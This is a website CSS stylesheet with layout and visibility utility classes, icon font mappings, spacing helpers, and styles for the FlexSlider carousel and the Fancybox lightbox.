.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.text-hide { font: 0/0 a !important; color: transparent !important; text-shadow: none !important; background-color: transparent !important; border: 0 !important; }

.text-truncate { max-width: 100% !important; overflow: hidden !important; text-overflow: ellipsis; white-space: nowrap !important; }

.text-nowrap { white-space: nowrap !important; }

.text-wrap { word-wrap: break-word !important; }

.text-lowercase { text-transform: lowercase !important; }

.text-uppercase { text-transform: uppercase !important; }

.text-capitalize { text-transform: capitalize !important; }

.text-overline { text-decoration: overline !important; }

.text-underline { text-decoration: underline !important; }

.text-line-through { text-decoration: line-through !important; }

.font-wide { letter-spacing: 0.2rem; }

.font-normal { font-weight: 400; }

.font-bold { font-weight: 700; }

.font-italic { font-style: italic !important; }

ul.list-disc { list-style-type: disc !important; }

ul.list-circle { list-style-type: circle !important; }

ul.list-square { list-style-type: square !important; }

ol.list-decimal { list-style-type: decimal !important; }

ol.list-lower-alpha { list-style-type: lower-alpha !important; }

ol.list-lower-latin { list-style-type: lower-latin !important; }

ol.list-lower-roman { list-style-type: lower-roman !important; }

ol.list-upper-alpha { list-style-type: upper-alpha !important; }

ol.list-upper-latin { list-style-type: upper-latin !important; }

ol.list-upper-roman { list-style-type: upper-roman !important; }

.rounded { border-radius: 5000px !important; }

.rounded .switch-paddle { border-radius: 5000px !important; }

.rounded .switch-paddle:after { border-radius: 50%; }

.radius { border-radius: 0.15rem; }

.bordered { border: 0.05rem solid #cacaca; }

.shadow { -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }

.arrow-down { display: block; width: 0; height: 0; border: inset 0.4375rem; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #111 transparent transparent; }

.arrow-up { display: block; width: 0; height: 0; border: inset 0.4375rem; content: ''; border-top-width: 0; border-bottom-style: solid; border-color: transparent transparent #111; }

.arrow-right { display: block; width: 0; height: 0; border: inset 0.4375rem; content: ''; border-right-width: 0; border-left-style: solid; border-color: transparent transparent transparent #111; }

.arrow-left { display: block; width: 0; height: 0; border: inset 0.4375rem; content: ''; border-left-width: 0; border-right-style: solid; border-color: transparent #111 transparent transparent; }

.separator-center { text-align: center !important; }

.separator-center::before, .separator-center::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.separator-center::after { clear: both; }

.separator-center::after { position: relative !important; width: 3rem; border-bottom: 0.1rem solid #003B99; margin: 1.5rem auto 0; }

.separator-left { text-align: left !important; }

.separator-left::before, .separator-left::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.separator-left::after { clear: both; }

.separator-left::after { position: relative !important; width: 3rem; border-bottom: 0.1rem solid #003B99; margin: 1.5rem auto 0; margin-left: 0 !important; }

.separator-right { text-align: right !important; }

.separator-right::before, .separator-right::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.separator-right::after { clear: both; }

.separator-right::after { position: relative !important; width: 3rem; border-bottom: 0.1rem solid #003B99; margin: 1.5rem auto 0; margin-right: 0 !important; }

.overflow-visible { overflow: visible !important; }

.overflow-x-visible { overflow-x: visible !important; }

.overflow-y-visible { overflow-y: visible !important; }

.overflow-hidden { overflow: hidden !important; }

.overflow-x-hidden { overflow-x: hidden !important; }

.overflow-y-hidden { overflow-y: hidden !important; }

.overflow-scroll { overflow: scroll !important; }

.overflow-x-scroll { overflow-x: scroll !important; }

.overflow-y-scroll { overflow-y: scroll !important; }

.display-inline { display: inline !important; }

.display-inline-block { display: inline-block !important; }

.display-block { display: block !important; }

.display-table { display: table !important; }

.display-table-cell { display: table-cell !important; }

.position-static { position: static !important; }

.position-relative { position: relative !important; }

.position-absolute { position: absolute !important; }

.position-fixed { position: fixed !important; }

.position-fixed-top { position: fixed !important; top: 0rem !important; right: 0rem !important; left: 0rem !important; z-index: 975; }

.position-fixed-bottom { position: fixed !important; right: 0rem !important; bottom: 0rem !important; left: 0rem !important; z-index: 975; }

.border-box { -webkit-box-sizing: border-box !important; box-sizing: border-box !important; }

.border-none { border: none !important; }

.width-25 { width: 25% !important; }

.width-50 { width: 50% !important; }

.width-75 { width: 75% !important; }

.width-100 { width: 100% !important; }

.height-25 { height: 25% !important; }

.height-50 { height: 50% !important; }

.height-75 { height: 75% !important; }

.height-100 { height: 100% !important; }

.max-width-100 { max-width: 100% !important; }

.max-height-100 { max-height: 100% !important; }

.margin-0 { margin: 0rem; }

.margin-top-0 { margin-top: 0rem !important; }

.margin-right-0 { margin-right: 0rem !important; }

.margin-bottom-0 { margin-bottom: 0rem !important; }

.margin-left-0 { margin-left: 0rem !important; }

.margin-horizontal-0 { margin-right: 0rem !important; margin-left: 0rem !important; }

.margin-vertical-0 { margin-top: 0rem !important; margin-bottom: 0rem !important; }

.padding-0 { padding: 0rem; }

.padding-top-0 { padding-top: 0rem !important; }

.padding-right-0 { padding-right: 0rem !important; }

.padding-bottom-0 { padding-bottom: 0rem !important; }

.padding-left-0 { padding-left: 0rem !important; }

.padding-horizontal-0 { padding-right: 0rem !important; padding-left: 0rem !important; }

.padding-vertical-0 { padding-top: 0rem !important; padding-bottom: 0rem !important; }

.margin-1 { margin: 1.5rem; }

.margin-top-1 { margin-top: 1.5rem !important; }

.margin-right-1 { margin-right: 1.5rem !important; }

.margin-bottom-1 { margin-bottom: 1.5rem !important; }

.margin-left-1 { margin-left: 1.5rem !important; }

.margin-horizontal-1 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; }

.margin-vertical-1 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; }

.padding-1 { padding: 1rem; }

.padding-top-1 { padding-top: 1rem !important; }

.padding-right-1 { padding-right: 1rem !important; }

.padding-bottom-1 { padding-bottom: 1rem !important; }

.padding-left-1 { padding-left: 1rem !important; }

.padding-horizontal-1 { padding-right: 1rem !important; padding-left: 1rem !important; }

.padding-vertical-1 { padding-top: 1rem !important; padding-bottom: 1rem !important; }

.margin-2 { margin: 3rem; }

.margin-top-2 { margin-top: 3rem !important; }

.margin-right-2 { margin-right: 3rem !important; }

.margin-bottom-2 { margin-bottom: 3rem !important; }

.margin-left-2 { margin-left: 3rem !important; }

.margin-horizontal-2 { margin-right: 3rem !important; margin-left: 3rem !important; }

.margin-vertical-2 { margin-top: 3rem !important; margin-bottom: 3rem !important; }

.padding-2 { padding: 2rem; }

.padding-top-2 { padding-top: 2rem !important; }

.padding-right-2 { padding-right: 2rem !important; }

.padding-bottom-2 { padding-bottom: 2rem !important; }

.padding-left-2 { padding-left: 2rem !important; }

.padding-horizontal-2 { padding-right: 2rem !important; padding-left: 2rem !important; }

.padding-vertical-2 { padding-top: 2rem !important; padding-bottom: 2rem !important; }

.margin-3 { margin: 4.5rem; }

.margin-top-3 { margin-top: 4.5rem !important; }

.margin-right-3 { margin-right: 4.5rem !important; }

.margin-bottom-3 { margin-bottom: 4.5rem !important; }

.margin-left-3 { margin-left: 4.5rem !important; }

.margin-horizontal-3 { margin-right: 4.5rem !important; margin-left: 4.5rem !important; }

.margin-vertical-3 { margin-top: 4.5rem !important; margin-bottom: 4.5rem !important; }

.padding-3 { padding: 3rem; }

.padding-top-3 { padding-top: 3rem !important; }

.padding-right-3 { padding-right: 3rem !important; }

.padding-bottom-3 { padding-bottom: 3rem !important; }

.padding-left-3 { padding-left: 3rem !important; }

.padding-horizontal-3 { padding-right: 3rem !important; padding-left: 3rem !important; }

.padding-vertical-3 { padding-top: 3rem !important; padding-bottom: 3rem !important; }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.5rem; }

h1.regular, .sub-banner #sub-banner-container > .regular, h2.regular, h3.regular, h4.regular, h5.regular, h6.regular { font-weight: 400; }

h1 a, .sub-banner #sub-banner-container > * a, h2 a, h3 a, h4 a, h5 a, h6 a { color: inherit; }

h1 a:hover, .sub-banner #sub-banner-container > * a:hover, h1 a:focus, .sub-banner #sub-banner-container > * a:focus, h2 a:hover, h2 a:focus, h3 a:hover, h3 a:focus, h4 a:hover, h4 a:focus, h5 a:hover, h5 a:focus, h6 a:hover, h6 a:focus { color: #003B99; }

a { -webkit-transition: .25s ease-out; transition: .25s ease-out; }

i { vertical-align: middle; }

h1, .sub-banner #sub-banner-container > * { font-weight: 700; }

.heading { font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.4rem 0 0.8rem 0; padding: 0 0 0 1.75rem; color: #666666; font-size: 1rem; line-height: 1.6; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 0.5rem; }

ul.two-columns-ordered::before, ul[data-list-columns="2"]::before, ul.two-columns-ordered::after, ul[data-list-columns="2"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after, ul[data-list-columns="2"]::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered, ul[data-list-columns="2"] { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.two-columns-ordered li:first-child, ul[data-list-columns="2"] li:first-child { margin-top: 0; }

ul.three-columns-ordered::before, ul[data-list-columns="3"]::before, ul.three-columns-ordered::after, ul[data-list-columns="3"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after, ul[data-list-columns="3"]::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered, ul[data-list-columns="3"] { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

